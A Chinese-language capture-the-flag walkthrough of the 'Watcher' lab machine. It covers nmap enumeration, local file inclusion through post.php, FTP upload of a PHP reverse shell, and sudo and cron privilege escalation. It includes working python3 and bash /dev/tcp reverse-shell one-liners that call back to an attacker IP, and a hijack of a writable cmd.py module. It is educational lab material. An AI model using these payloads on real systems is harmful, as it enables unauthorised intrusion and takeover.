Watcher
端口扫描

root@ip-10-10-115-253:~/watcher# nmap -sTCV -p 21,22,80 --min-rate 1000 10.10.11.138
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-13 13:21 BST
Nmap scan report for ip-10-10-11-138.eu-west-1.compute.internal (10.10.11.138)
Host is up (0.00015s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e1:80:ec:1f:26:9e:32:eb:27:3f:26:ac:d2:37:ba:96 (RSA)
| 256 36:ff:70:11:05:8e:d4:50:7a:29:91:58:75:ac:2e:76 (ECDSA)
|_ 256 48:d2:3e:45:da:0c:f0:f6:65:4e:f9:78:97:37:aa:8a (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Jekyll v4.1.1
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Corkplacemats
MAC Address: 02:67:B9:CF:24:AD (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.11 seconds
80
在 80 端口扫描出来 Jekyll v4.1.1 , 经过查找发现这是一个静态生��成器页面, 我还以为这是要 SSTI 之类的漏洞, 在查看网页源代码时, 我发现有个 URL 很特别, 这就是文件包含

接着我查看了 robots.txt 文件, 发现其中有两个文件:
- flag_1.txt
- secret_file_do_not_read.txt 这个文件不可以查看, 所以我使用 LFI 进行测试发现可以读取, 这其中的内容告诉我 FTP 登陆账号以及保存位置, 这不就是妥妥的利用 FTP 上传 SHEll 来进行文件包含

21 - FTP
登陆 FTP 服务, 并上传 反向 php shell
root@ip-10-10-115-253:~/watcher# ftp 10.10.11.138
Connected to 10.10.11.138.
220 (vsFTPd 3.0.3)
Name (10.10.11.138:root): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Sep 13 12:31 .
dr-xr-xr-x 3 65534 65534 4096 Dec 03 2020 ..
-rw-r--r-- 1 1001 1001 5496 Sep 13 12:31 rev.php
226 Directory send OK.
ftp> exit
后渗透
www-data
利用通过 LFI 包含我们上传的 rev.php 文件
http://10.10.11.138/post.php?post=/home/ftpuser/ftp/files/rev.php

然后我访问了 home 下的用户文件夹, 并且每个文件夹都有一个 Note.txt 这里我读取了:
-
mat
Hi Mat,
I've set up your sudo rights to use the python script as my user. You can only run the script with sudo so it should be safe.
Will -
toby
Hi Toby,
I've got the cron jobs set up now so don't worry about getting that done.
Mat
这提权思路不就来了
www-data —> toby
www-data 对 toby 用户具有特权

(remote) www-data@watcher:/home/mat$ sudo -l
Matching Defaults entries for www-data on watcher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on watcher:
(toby) NOPASSWD: ALL

(remote) www-data@watcher:/home/toby/jobs$ sudo -u toby /bin/bash -p
toby@watcher:~/jobs$ id
uid=1003(toby) gid=1003(toby) groups=1003(toby)
toby —> mat
查看定时任务发现

toby@watcher:~/jobs$ cat << EOF > cow.sh
> python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.115.253",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
> EOF
mat --> will
获取到 mat Shell 后发现用户 mat 有 will 的 SUDO 特权
(remote) mat@watcher:/home/mat$ sudo -l
Matching Defaults entries for mat on watcher:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mat may run the following commands on watcher:
(will) NOPASSWD: /usr/bin/python3 /home/mat/scripts/will_script.py *
查看这个文件
(remote) mat@watcher:/home/mat/scripts$ ls -al
total 16
drwxrwxr-x 2 will will 4096 Dec 3 2020 .
drwxr-xr-x 6 mat mat 4096 Dec 3 2020 ..
-rw-r--r-- 1 mat mat 133 Dec 3 2020 cmd.py
-rw-r--r-- 1 will will 208 Dec 3 2020 will_script.py
(remote) mat@watcher:/home/mat/scripts$ cat will_script.py
import os
import sys
from cmd import get_command
cmd = get_command(sys.argv[1])
whitelist = ["ls -lah", "id", "cat /etc/passwd"]
if cmd not in whitelist:
print("Invalid command!")
exit()
os.system(cmd)
(remote) mat@watcher:/home/mat/scripts$ cat cmd.py
def get_command(num):
if(num == "1"):
return "ls -lah"
if(num == "2"):
return "id"
if(num == "3"):
return "cat /etc/passwd"
我们对 cmd.py 文件具有所有权所以可以借此来获取 Shell
(remote) mat@watcher:/home/mat/scripts$ cat << EOF > cmd.py
> import os
> os.system('/bin/bash -i >& /dev/tcp/10.10.115.253/4446 0>&1')
> def get_command(num):
> return "id"
> EOF
(remote) mat@watcher:/home/mat/scripts$ cat cmd.py
import os
os.system('/bin/bash -i >& /dev/tcp/10.10.115.253/4446 0>&1')
def get_command(num):
return "id"
(remote) mat@watcher:/home/mat/scripts$ sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py 1

will —> root
我发现用户是 adm 组的用户, 这个组的文件可以查看所有的日志, 本来我想的是直接晒日志, 但是有点多, 所以就直接查了 adm 组有权限查看的文件发现

从这个名字中可以看出这应该是 root 的密码之类的, 同时使用了 base64 编码 CyberChef 解密下载到本地直接连接即可